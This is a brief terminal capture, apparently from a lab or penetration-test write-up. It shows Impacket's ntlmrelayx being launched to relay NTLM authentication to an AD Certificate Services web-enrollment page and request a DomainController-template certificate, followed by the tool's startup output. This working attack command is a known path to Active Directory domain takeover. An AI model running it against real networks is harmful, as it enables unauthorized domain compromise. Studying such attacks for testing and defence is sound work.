 └─# /opt/impacket-0.9.24/examples/ntlmrelayx.py -t http://192.168.126.129/certsrv/certfnsh.asp -smb2support --adcs --template DomainController
Impacket v0.9.24.dev1+20211013.152215.3fe2d73a - Copyright 2021 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections